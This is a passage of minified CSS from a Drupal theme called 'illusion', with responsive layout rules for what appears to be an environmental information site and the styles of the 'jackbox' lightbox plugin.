4px;}.main_menu > li > a{padding-left:16px;padding-right:16px;}.page_title.type_3{padding:75px 0;}.md_wrapper{overflow:hidden;}.f_md_left{float:left;}.w_md_full,.flex_container,.thumbnails_container{width:100%;}.f_md_none,.hr_list > .f_md_none{float:none;}.d_md_block{display:block;}.d_md_none,.zoomContainer,.steps_nav li:not(:last-child):after{display:none;}.d_md_inline_b{display:inline-block;}.t_md_align_c,.fp_item:hover,.fp_item:hover .fp_price{text-align:center;}.t_md_align_l,.list_view .fp_item:hover,.list_view .fp_item:hover .fp_price{text-align:left;}.m_md_right_0{margin-right:0px;}.m_md_right_10{margin-right:10px;}.m_md_right_15{margin-right:15px;}.m_md_right_20{margin-right:20px;}.m_md_bottom_5{margin-bottom:5px;}.m_md_bottom_10{margin-bottom:10px;}.m_md_bottom_15{margin-bottom:15px;}.m_md_bottom_30{margin-bottom:30px;}}@media only screen and (max-width:992px){.boxed_layout{width:780px;}.container,.project_description{padding-left:10px;padding-right:10px;}.main_menu > li > a{padding:25px 5px;}.main_menu > li [class|="icon"]{margin-left:0;}.item_services{padding-left:60px;}.item_services h6 [class*="icon_wrap_"]{left:-60px;}[class*="button_type"]:not(.button_type_6){padding-left:27px;padding-right:27px;}[role="banner"] [role="search"]:not(.type_3){width:93%;left:0;}.tabs_nav a{padding-left:16px;padding-right:16px;}.steps_nav li .step_num:before{margin-top:-4px;}.steps_nav li .icon_wrap_size_7,.steps_nav li .container3d{width:105px;height:105px;line-height:105px;}.flickr_list img{width:72px;height:auto;}.calendar td.active span{width:26px;padding:1px 0;}.blog_isotope_container[class*="_columns"].type_2 .blog_isotope_item > article{padding:14px 14px 27px;}.blog_isotope_container[class*="_columns"].type_2{margin-top:-2px;margin-left:-2px;margin-right:-2px;}.blog_isotope_container[class*="_columns"].type_2 .blog_isotope_item{border-left-width:2px;border-right-width:2px;margin:2px 0;}.portfolio_isotope_container.home .portfolio_item{width:50%;}.category_select,.type_3[role="search"]{width:200px;}.category_link{width:100px;}.screens{height:350px;}.screens > .layer_1{width:70%;margin-left:-35%;}.screens > .layer_2,.screens > .layer_3{width:50%;}.tablet > .layer_1{max-width:100%;margin-top:0;}.table_type_2 td:not([colspan]),.table_type_2 th{padding-left:5px;padding-right:5px;}.table_type_2 .quantity input[type="text"]{width:30px;}.table_type_4 td:not([colspan]),.table_type_4 th,.table_type_5 td,.table_type_5 th{padding-left:15px;padding-right:15px;}.table_type_4 td:not(:last-child),.table_type_4 th:not(:last-child){width:22%;}.table_type_4 img{width:100px;}.table_type_8 td:not([colspan]),.table_type_8 th,.table_type_8 td[colspan]{padding-left:6px;padding-right:6px;}.coupon{width:280px;}.slider_video_wrap{padding-right:0;}.product_view{width:470px;}.iosslider .slider .slide .item,.iosslider .slider .slide .item_3{min-width:400px;margin-left:0px;}.iosslider .slider .slide .item_3{top:3%;margin-left:-364px;}.p_sm_top_0{padding-top:0px !important;}.w_sm_full,.advertising_area.type_4,form .inline_select{width:100%;}.w_sm_auto{width:auto;}.f_sm_none{float:none;}.f_sm_left{float:left;}.f_sm_right{float:right;}.t_sm_align_l{text-align:left;}.t_sm_align_c{text-align:center;}.d_sm_block{display:block;}.d_sm_none{display:none;}.d_sm_inline_b{display:inline-block;}.m_sm_right_0{margin-right:0px;}.m_sm_right_5{margin-right:5px;}.m_sm_right_15{margin-right:15px;}.m_sm_left_15{margin-left:15px;}.m_sm_top_25{margin-top:25px;}.m_sm_bottom_0{margin-bottom:0px;}.m_sm_bottom_5{margin-bottom:5px;}.m_sm_bottom_10{margin-bottom:10px;}.m_sm_bottom_20{margin-bottom:20px;}.m_sm_bottom_30{margin-bottom:30px;}.m_sm_bottom_60{margin-bottom:60px;}}@media only screen and (max-width:767px){html{overflow-x:hidden;}.tabs_nav .active a{border-right-color:#41bedd !important;}.tabs_nav .active + li a{border-top-color:#41bedd;}h1:not(.ls-l){font-size:1.75em;}.page_title,.page_title.type_3{padding:20px 0;}.boxed_layout{width:auto;margin-left:10px;margin-right:10px;}[class*="image_bg_"]{background-attachment:scroll;background-position:0 0;}[role="banner"]{padding-bottom:1px;}[role="banner"] [role="search"]{position:relative !important;top:auto !important;}[role="banner"]{border-bottom:none !important;}.header_bottom_part{padding-bottom:20px;}.type_2[role="banner"] .header_top_part{padding-bottom:1px !important;}.header_bottom_part.type_2{padding:0;}.main_menu > li > a,.main_menu.type_2 > li > a{padding:8px 40px 9px 20px;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:2px;border-style:solid;}.main_menu > li > a > i{position:absolute;height:100%;right:15px;}.main_menu.type_2 > li:first-child > a{padding-left:20px;}[class*="translucent_bg"].image_fixed > img{left:-70%;}.r_xs_corners{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.mega_menu_container{width:100% !important;left:0 !important;padding:0;}.mega_menu_container,.sub_menu:not(.relative),.mega_menu_container .container3d .sub_menu{position:relative;top:auto;margin-top:5px;border:1px solid #F7F7F7;}.main_menu.type_2 > li > ul{margin-top:5px;}.dropdown .sub_menu{position:absolute;top:100%;border-top:2px solid #41bedd;margin-top:0px;}.sub_menu .sub_menu,[role="banner"] [role="search"]:not(.type_3){left:0;margin-left:0;}.sub_menu .sub_menu,.mega_menu_container .container3d .sub_menu{margin-top:0;border:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.sub_menu ul li a{padding-left:30px;}.sub_menu ul ul li a{padding-left:40px;}.section_offset,.section_offset_2{padding:35px 0 40px;}[role="contentinfo"]{padding-top:35px;}.r_xs_corners_none{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tabs_nav li:first-child a{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;}.tabs_nav li:last-child a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;}.tabs_nav li:not(:last-child) a{border-right:1px solid #bdc3c7;border-bottom:none;}.tabs_nav .active + li a{border-left-color:#bdc3c7;}.clients_item{max-width:170px;}.d_table > [class*="col-"]:last-child{padding-right:15px;}.d_table > [class*="col-"]:first-child{padding-left:15px;}.p_table:hover,.p_table.active{margin:0;padding:35px 19px 39px;}.page_title{max-height:268px;}[class*="_isotope_container"] .portfolio_item,[class*="_isotope_container"] .blog_isotope_item,.blog_isotope_container[class*="_columns"].type_2 .blog_isotope_item{border-left:none;border-right:none;margin-top:15px;margin-bottom:15px;}.project_description,.p_carousel_description,.blog_post{padding-left:0;padding-right:0;}.p_xs_hr_0{padding-left:0 !important;padding-right:0 !important;}.blog_side_container{margin-left:0;}.advertising_area.type_3{padding-left:30px;padding-right:30px;}.blog_isotope_container[class*="_columns"].type_2 .blog_isotope_item > article{padding:19px 19px 27px;}.dropdown_2{width:280px;right:auto;left:50%;margin-left:-140px;}.item_description{max-width:145px;}.dropdown_2:before{right:50%;margin-right:-6px;}.featured_products .owl-wrapper{padding-bottom:2px;}.clients.brands .owl-controls{margin-top:20px;}[class*="addthis_button_"],.addthis_counter{display:block !important;}.thumbnails_carousel .flex-direction-nav{margin-top:15px !important;}[role="search"]:not(.type_3).type_4 input[type="text"]{border:1px solid #e1e4e6;padding-left:20px;height:40px;}.header_bottom_part.type_3{padding-bottom:14px;}[class*="select_button"]{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border-width:1px;}.darkness{padding:80px 0;}.darkness.type_3{padding:20px 0;}.screens{height:0;padding-bottom:48%;}.tablet{padding-bottom:30px;}.mobile{height:0;padding-bottom:67%;}.news_list > li{padding-left:0;}.video_wrap > video{width:auto;height:auto;}.coming_soon{background-size:100% 100%;}.table_type_8 td:not([colspan]){height:auto;}.form_description{padding-left:0;padding-right:0;}.db_xs_centered,[class*="_isotope_container"],.blog_isotope_container[class*="_columns"].type_2,[role="banner"] [role="search"]:not(.type_3){margin-left:auto;margin-right:auto;}.bs_xs_none,.sub_menu.bs_xs_none{-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;}.tr_xs_none{-webkit-transition:none !important;-moz-transition:none !important;-o-transition:none !important;transition:none !important;}.trf_xs_none{-webkit-transform:none !important;-moz-transform:none !important;-o-transform:none !important;-ms-transform:none !important;transform:none !important;opacity:1 !important;visibility:visible !important;}.w_xs_auto,.notify_me button,.bn_title{width:auto;}.w_xs_full,#breaking_news,.thumbnails_container > ul > li,.notify_me input[type="email"],[role="banner"] [role="search"],.addthis_floating_style.addthis_counter_style,[role="banner"] [role="search"]:not(.type_3) input[type="text"],[class*="_isotope_container"][class*="_columns"] .portfolio_item,[class*="_isotope_container"][class*="_columns"] .blog_isotope_item,[class*="_isotope_container"][class*="_columns"] .shop_isotope_item:not(.list_view),.addthis_floating_style.addthis_counter_style .addthis_internal_container{width:100%;}.f_xs_none,.hr_list > .f_xs_none{float:none;}.image_bg_6.darkness .f_xs_none{float:left;}.d_xs_none,.main_menu > li > a:after,[class*="select_button"]:after,[class*="select_button"]:before,[role="banner"] [role="search"]:after,[class*="ios_nav_"],.tp-leftarrow,.tp-rightarrow,.main_menu.type_2 > li > .sub_menu:before,.main_menu > li > .mega_menu_container:before,.main_menu.type_2 > li > .sub_menu > li:first-child > .sub_menu:before{display:none;}.w_xs_half_column{width:50%;}.f_xs_left,[class*="addthis_button_"],.addthis_counter{float:left;}.f_xs_right{float:right;}.d_xs_block{display:block;}.d_xs_inline_b{display:inline-block;}.d_xs_inline_m{display:inline-block;vertical-align:middle;}.t_xs_align_c{text-align:center;}.t_xs_align_l{text-align:left;}.m_xs_left_0{margin-left:0px;}.m_xs_left_5{margin-right:5px;}.m_xs_right_0{margin-right:0;}.m_xs_right_5{margin-right:5px;}.m_xs_right_8{margin-right:8px;}.m_xs_right_15{margin-right:15px;}.m_xs_right_20{margin-right:20px;}.m_xs_top_0{margin-top:0px;}.m_xs_top_10{margin-top:10px;}.m_xs_top_15{margin-top:15px;}.m_xs_top_20{margin-top:20px;}.m_xs_bottom_0{margin-bottom:0;}.m_xs_bottom_5{margin-bottom:5px;}.m_xs_bottom_8{margin-bottom:8px;}.m_xs_bottom_10{margin-bottom:10px;}.m_xs_bottom_15{margin-bottom:15px;}.m_xs_bottom_20{margin-bottom:20px;}.m_xs_bottom_30{margin-bottom:30px;}.responsive_table thead tr,.responsive_table td.d_xs_none{display:none !important;}.responsive_table.rt_type_2 tbody tr{counter-reset:counter;}.responsive_table tbody td[colspan]{display:block;text-align:center;border-left:none;border-right:none;border-top:none;width:100%;}.responsive_table tbody td:not([colspan]){display:block;padding-left:52% !important;position:relative;border-left:none;border-right:none;border-top:none;width:100%;}.responsive_table tbody tr:nth-child(2n+1){background:#f7f9f9;}.responsive_table tbody td:not([colspan]):before{content:attr(data-title);position:absolute;left:15px;top:50%;width:40%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.responsive_table.rt_type_2 tbody tr td{counter-increment:counter;}.responsive_table.rt_type_2 tbody td:not([colspan]):before{content:counter(counter) ". " attr(data-title);}.responsive_table tbody td:not([colspan]):after{content:"";display:block;height:100%;border-left:1px solid #bdc3c7;position:absolute;left:49%;top:0;}.responsive_table tr:last-child td:not(:last-child){border-bottom:1px solid #bdc3c7;}.coupon{width:80%;}}@media only screen and (max-width:696px){.steps_nav li .icon_wrap_size_7,.steps_nav li .container3d{width:60px;height:60px;line-height:60px;font-size:30px;}}@media only screen and (max-width:500px){.product_view{width:100%;}}@media only screen and (max-width:390px){.table_type_5 .quantity input[type="text"]{width:30px;}.w_mxs_full{width:100%;}.d_mxs_none{display:none;}.d_mxs_block{display:block;}.d_mxs_inline_b{display:inline-block;}.d_mxs_table_cell{display:table-cell;}.m_mxs_left_0{margin-left:0;}.m_mxs_bottom_5{margin-bottom:5px;}.m_mxs_bottom_10{margin-bottom:10px;}.f_mxs_none{float:none;}}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144 dpi){.simple_slideshow .flex-direction-nav a,.ls-nav-prev,.ls-nav-next{background-image:url(/sites/all/themes/illusion/images/prevnext@2x.png);background-size:50px 100px;}.steps_nav li:after{background-image:url(/sites/all/themes/illusion/images/icon-right@2x.png);background-size:22px 40px;}.select_button_left:after,.select_button_left:before{background-image:url(/sites/all/themes/illusion/images/select_button_left@2x.png);background-size:14px 90px;}}.banner_home .flex-caption{background-color:#000;opacity:0.65;padding:20px;}.banner_home .flex-caption a{color:#35eef6;font-size:2em;}.block-temas-sinia .temas_sinia{clear:both;padding-bottom:8px;border:solid 1px #d5d5d5;padding:5px;overflow:auto;margin-bottom:5px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.block-temas-sinia .fw_light{position:relative;color:#fff;background:#1d1e20;padding:6px 16px 10px;margin:0 0 5px 0;}.servicios{padding:40px 0 60pxs;margin-bottom:40px;}#mini-panel-documentacion_normas_home{background:url(/sites/all/themes/illusion/images/image_bg_2.jpg) no-repeat;}.tematica_sinia{margin-bottom:30px;margin-top:10px;}.tematica_sinia table td{padding:20px 10px;border:solid 1px #FFF;background-color:#FFF;}.tematica_sinia .views-row{width:20%;}ul.slides li.flex-active-slide img{border:#ECF0F1 solid 1px;}.views td,td.cerobordes{border:none;}.normatividad_home{padding:25px;background-color:#FFF;color:#333333;height:255px;}.normatividad_home a{color:#000;font-weight:bold;}.stats-home-wraper{overflow:auto;padding-bottom:30px;}.stats-home-wraper #quicktabs-container-estad_sticas{padding-top:30px;}.stats-home-wraper p{line-height:1.5em;}.stats-home-wraper h5{color:#34383d;line-height:1em;font-weight:300;font-size:2.25em;}.stats-home-wraper .quicktabs-wrapper a{color:#34383d;text-align:center;padding:16px 9px 16px 10px;margin-bottom:30px;border:solid 1px #BDC3C7;margin-left:-4px;}.stats-home-wraper .quicktabs-wrapper .active a{color:#41bedd;}.stats-home-wraper .quicktabs-wrapper{margin-bottom:30px;}.stats-home-wraper .stats-home{padding:10px 0px;}.stats-home-wraper .stats-home a{color:#41bedd;border:none;}.homes-logos td,.homes-logos tr,.homes-logos table,.homes-logos tr:hover td,.homes-logos tr.even:hover td.active,.homes-logos tr.odd:hover td.active{background:transparent;border:none;}.videos h6{clear:both;}h3 a{color:#333333;}h4 a{color:#333333;}@media screen and (max-width:600px){.stats-home-wraper{display:none;}.homes-logos{display:none;}}.sds_paralax_style{background-image:url(/sites/all/themes/illusion/images/image_bg_1.png);background-color:rgba(236,240,241,0.4);background-attachment:fixed;background-position:0 -150px;background-size:cover;background-repeat:repeat;padding-top:30px;}
.jackbox-modal{font:12px Arial,Helvetica,sans-serif;color:#666;line-height:18px;background:rgba(0,0,0,0.75);-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.jackbox-modal *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box}.jackbox-container img{max-width:none}.jackbox-modal h2,.jackbox-modal h3{font:24px "Mako",sans-serif;font-weight:normal;color:#444}.jackbox-title-text{font:14px "Mako",sans-serif;color:#222}.jackbox-thumb-tip{background:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/ie_bg.png);background:rgba(0,0,0,0.75)}.jackbox-thumb-tip-text{font:12px "Mako",sans-serif;text-transform:uppercase;color:#FFF}.jackbox-description-text{background-color:#FFF;text-align:left}.jackbox-html>div{background-color:#f5f5f5;border:1px solid #e5e5e5;text-align:left}.jackbox-holder{background-color:#FFF;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.jackbox-container{background:#000;background:-moz-radial-gradient(center,ellipse cover,rgba(68,68,68,1) 0,rgba(0,0,0,1) 100%);background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,rgba(68,68,68,1)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-radial-gradient(center,ellipse cover,rgba(68,68,68,1) 0,rgba(0,0,0,1) 100%);background:-o-radial-gradient(center,ellipse cover,rgba(68,68,68,1) 0,rgba(0,0,0,1) 100%);background:-ms-radial-gradient(center,ellipse cover,rgba(68,68,68,1) 0,rgba(0,0,0,1) 100%);background:radial-gradient(ellipse at center,rgba(68,68,68,1) 0,rgba(0,0,0,1) 100%)}.jackbox-panel:hover{background-color:#333}.jackbox-panel-left{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/panel_left.png)}.jackbox-panel-right{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/panel_right.png)}.jackbox-panel-left:hover{-webkit-box-shadow:5px 0 10px rgba(0,0,0,0.2);-moz-box-shadow:5px 0 10px rgba(0,0,0,0.2);box-shadow:5px 0 10px rgba(0,0,0,0.2);border-right:1px solid #4d4d4d;background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/panel_left_over.png)}.jackbox-panel-right:hover{-webkit-box-shadow:-5px 0 10px rgba(0,0,0,0.2);-moz-box-shadow:-5px 0 10px rgba(0,0,0,0.2);box-shadow:-5px 0 10px rgba(0,0,0,0.2);border-left:1px solid #4d4d4d;background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/panel_right_over.png)}.jackbox-button{width:20px;height:20px;background-size:20px 20px;background-repeat:no-repeat}.jackbox-arrow-left{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/left_arrow.png)}.jackbox-arrow-right{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/right_arrow.png)}.jackbox-info{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/info.png)}.jackbox-show-thumbs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/thumbs_show.png)}.jackbox-hide-thumbs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/thumbs_hide.png)}.jackbox-close{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/exit.png)}.jackbox-fs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/fullscreen.png)}.jackbox-ns{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/normalscreen.png)}.jb-info-inactive,.jackbox-button:hover{opacity:.6}.jackbox-thumb-panel{background:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/ie_bg.png);background:rgba(0,0,0,0.75)}.jackbox-thumb-left{width:20px;height:20px;margin:-9px 0 0 -30px;background-size:20px 20px;background-repeat:no-repeat;background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/thumb_left.png)}.jackbox-thumb-right{width:20px;height:20px;margin:-9px 0 0 12px;background-size:20px 20px;background-repeat:no-repeat;background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/thumb_right.png)}.jackbox-thumb-left:hover,.jackbox-thumb-right:hover{opacity:.70}.jackbox-pre-outside{padding:5px;background:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/ie_preloader.gif);background:-moz-linear-gradient(top,#FFF 0,#FFF 25%,#444 90%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#FFF),color-stop(25%,#FFF),color-stop(90%,#444));background:-webkit-linear-gradient(top,#FFF 0,#FFF 25%,#444 90%);background:-o-linear-gradient(top,#FFF 0,#FFF 25%,#444 90%);background:-ms-linear-gradient(top,#FFF 0,#FFF 25%,#444 90%);background:linear-gradient(to bottom,#FFF 0,#FFF 25%,#444 90%)}.jackbox-pre-inside{background-color:#444}.jackbox{position:relative;display:inline-block}.jackbox-modal{position:fixed;left:0;top:0;width:100%;height:100%;display:none;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.jackbox-modal h2{margin:0 0 12px -2px}.jackbox-modal h3{margin:0 0 8px -2px}.jackbox-modal ul{margin:0;padding:0}.jackbox-modal li{margin:0 0 10px 0;padding:0}.jackbox-modal li:last-child{margin-bottom:-10px}.jackbox-html>div{padding:16px 20px 16px 20px;box-sizing:border-box}.jackbox-html>div p{margin:5px 0 0 0;color:#808080}.jackbox-title-text{position:absolute;left:6px;top:7px;width:100%;overflow:hidden;text-align:center;white-space:nowrap;z-index:0}.jackbox-info-text{display:inline-block;overflow-y:auto;z-index:999;width:100%;position:absolute;top:0;left:0}.jackbox-description-text{padding:14px 17px 19px 17px}.jackbox-html,.jackbox-wrapper,.jackbox-content,.jackbox-description,.jackbox-hidden-items{display:none}.jackbox-youtube{visibility:hidden;margin:0 auto}.jackbox-html{overflow-y:auto}.jackbox-modal img{image-rendering:optimizeQuality}.jackbox-holder{position:absolute;left:50%;top:50%;width:100%;height:100%;overflow:hidden;opacity:0;padding:33px 6px 34px 6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.jackbox-container{width:100%;height:100%;position:relative;overflow:hidden;z-index:0;text-align:center}.jackbox-content{margin:0 auto}.jackbox-overflow{overflow:hidden!important}.jackbox-thumb-holder{position:absolute;width:100%;bottom:0;left:0}.jackbox-thumb-panel{position:absolute;left:50%;overflow:hidden;white-space:nowrap;padding:2px 2px 0 2px}.jackbox-thumb-strip{position:relative}.jackbox-thumb{overflow:hidden;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.jackbox-thumb img{cursor:pointer;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);opacity:0;-webkit-transition:opacity .4s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:opacity .4s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:opacity .4s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:opacity .4s cubic-bezier(0.230,1.000,0.320,1.000);transition:opacity .4s cubic-bezier(0.230,1.000,0.320,1.000)}.jb-thumb-fadein img{-ms-filter:"alpha(opacity=50)";filter:alpha(opacity=50);opacity:.5}.jb-thumb-active img{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);opacity:1}.jb-thumb-hover img:hover{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);opacity:1}.jb-thumb-active img{cursor:auto}.jackbox-thumb-left,.jackbox-thumb-right{cursor:pointer;position:absolute;display:none}.jackbox-top{position:absolute;top:7px;left:5px}.jackbox-top:after{content:"";position:absolute;top:26px;left:1px;width:100%;height:1px;background-color:#FFF;display:block;z-index:999}.jackbox-bottom{position:relative;white-space:nowrap;z-index:99}.jackbox-social{position:absolute}.jackbox-top-icons{position:absolute;right:-1px}.jackbox-bottom-icons{position:absolute;right:0;top:7px}.jackbox-controls{position:absolute;left:0;top:7px;z-index:1}.jackbox-button{cursor:pointer;display:inline-block}.jackbox-arrow-right{margin-left:6px}.jackbox-button-margin{margin-left:6px}:-webkit-full-screen .jackbox-fs{display:none!important}:-moz-full-screen .jackbox-fs{display:none!important}:-webkit-full-screen .jackbox-ns{display:inline-block!important}:-moz-full-screen .jackbox-ns{display:inline-block!important}.jackbox-panel{display:block;cursor:pointer;visibility:hidden;background-position:center center;background-repeat:no-repeat;background-size:38px 38px;width:58px;height:100%;position:absolute;top:0;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);opacity:0;-webkit-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox-panel-left{left:0}.jackbox-panel-right{right:0}.jackbox-preloader{position:fixed;left:50%;top:50%;visibility:hidden;width:20px;height:20px;margin:-15px 0 0 -15px;z-index:9999}.jackbox-spin-preloader{visibility:visible;-webkit-animation:rotator 1s linear infinite;-moz-animation:rotator 1s linear infinite;-ms-animation:rotator 1s linear infinite;-o-animation:rotator 1s linear infinite;animation:rotator 1s linear infinite}.jackbox-pre-outside{width:20px;height:20px;display:inline-block;position:relative;top:-25%;left:-25%;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.jackbox-pre-inside{display:none;width:20px;height:20px;display:inline-block;position:absolute;top:5px;left:5px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:background-color .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:background-color .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:background-color .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:background-color .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:background-color .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox-thumb-tip{display:block;position:fixed;overflow:hidden;opacity:0;z-index:9999;visibility:hidden;pointer-events:none;padding:5px 10px 5px 10px;-webkit-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox-thumb-tip-text{white-space:nowrap;display:inline-block;text-transform:uppercase;-webkit-transition:width .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:width .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:width .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:width .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:width .6s cubic-bezier(0.230,1.000,0.320,1.000)}@-webkit-keyframes rotator{from{-webkit-transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes rotator{from{-moz-transform:rotate(0deg)}50%{-moz-transform:rotate(180deg)}to{-moz-transform:rotate(360deg)}}@-o-keyframes rotator{from{-o-transform:rotate(0deg)}50%{-o-transform:rotate(180deg)}to{-o-transform:rotate(360deg)}}@-ms-keyframes rotator{from{-ms-transform:rotate(0deg)}50%{-ms-transform:rotate(180deg)}to{-ms-transform:rotate(360deg)}}@keyframes rotator{from{transform:rotate(0deg)}50%{transform:rotate(180deg)}to{transform:rotate(360deg)}}@media screen and (max-width:600px){.jackbox-panel,.jackbox-thumb-holder{display:none!important}.jackbox-show-thumbs,.jackbox-hide-thumbs{width:0;margin-left:0;overflow:hidden}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.jackbox-arrow-left{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/left_arrow@2x.png)}.jackbox-arrow-right{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/right_arrow@2x.png)}.jackbox-info{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/info@2x.png)}.jackbox-show-thumbs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/thumbs_show@2x.png)}.jackbox-hide-thumbs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/thumbs_hide@2x.png)}.jackbox-close{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/exit@2x.png)}.jackbox-fs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/fullscreen@2x.png)}.jackbox-ns{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/normalscreen@2x.png)}.jackbox-thumb-left{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/thumb_left@2x.png)}.jackbox-thumb-right{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/thumb_right@2x.png)}.jackbox-panel-left{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/panel_left@2x.png)}.jackbox-panel-right{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/panel_right@2x.png)}.jackbox-panel-left:hover{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/panel_left_over@2x.png)}.jackbox-panel-right:hover{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/panel_right_over@2x.png)}}.jackbox-hover{width:100%;height:100%;display:block;position:absolute;background-position:center 75%;background-repeat:no-repeat;background-size:45px 45px;opacity:0;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;-webkit-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox-hover 